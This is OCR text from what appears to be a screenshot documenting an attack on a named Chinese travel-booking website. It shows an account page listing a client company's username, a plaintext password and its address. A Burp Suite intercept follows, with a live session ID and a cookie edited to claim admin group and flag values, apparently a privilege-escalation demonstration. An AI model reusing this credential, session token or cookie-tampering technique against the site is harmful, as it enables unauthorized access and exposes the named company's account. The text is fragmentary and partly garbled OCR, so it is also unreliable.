 www.h-h.com.cn/System/myinfo.aspx
点我设置
1
HH 海华航空
HHCL.H-H.COM.CN
18200110000
24小时服务热线: 010-51662355
Administrator 欢迎登录!
我的信息 | 安全退出
系统首页 系统管理 差旅预定 订单查询 订单审核 差旅报表 财务管理 客服中心
基本资料 短信绑定 邮箱绑定
用户名: SHKJYJY 管理密码: 123456
真实名称: (月结)神华科学技术研究院有限责任公司
联系地址: 昌平区北七家未来科技城神华科技创新基地201楼
系统标识: 选择文件 未选择任何文件
当前标识:
HH 海华航空
HHCL.H-H.COM.CN
尺寸:200px*70px
联系人: 性别: 男 女
电话: 010-5 手机: 13 7
传真: 010-57 邮件: zhu @shenhua.cc
QQ: 34 6 MSN:
保存信息
Burp Suite Profes
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
Intercept HTTP history WebSockets history Options
Request to http://www.h-h.com.cn:80 [182.50.0.117]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASP.NET_SessionId=squynbojdtkq5pbeotzdr2hd;
tktcookie=memberid=3&truename=18200110000&level=%e5%85%ac%e
ator&shgroup=admin&dbgroup=admin&flag=admin
? < + > Type a search term
Move to the previous match